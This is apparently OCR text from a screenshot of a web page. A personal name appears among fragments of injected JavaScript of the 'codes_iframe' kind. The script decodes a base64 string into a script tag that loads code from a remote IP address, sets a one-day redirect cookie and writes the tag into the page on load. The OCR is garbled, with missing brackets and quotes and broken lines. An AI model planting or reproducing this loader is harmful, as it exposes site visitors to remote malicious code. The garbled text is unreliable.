
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
LILIAN
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
DO
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
ESPIRITO
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
SANTO"
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;